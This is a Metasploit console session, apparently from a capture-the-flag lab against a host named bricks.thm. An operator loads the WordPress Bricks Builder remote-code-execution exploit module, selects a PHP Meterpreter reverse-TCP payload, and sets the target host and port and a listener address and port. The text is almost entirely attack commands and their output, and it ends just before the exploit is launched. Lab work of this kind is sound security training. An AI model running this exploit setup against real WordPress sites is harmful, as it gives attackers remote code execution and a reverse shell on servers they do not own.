 [*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_bricks_builder_rce) > show options
Module options (exploit/multi/http/wp_bricks_builder_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_bricks_builder_rce) > set RHOSTS https://bricks.thm
RHOSTS => https://bricks.thm
msf6 exploit(multi/http/wp_bricks_builder_rce) > set LHOST 10.23.32.147
LHOST => 10.23.32.147
msf6 exploit(multi/http/wp_bricks_builder_rce) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/http/wp_bricks_builder_rce) > set RPORT 443
RPORT => 443
msf6 exploit(multi/http/wp_bricks_builder_rce) >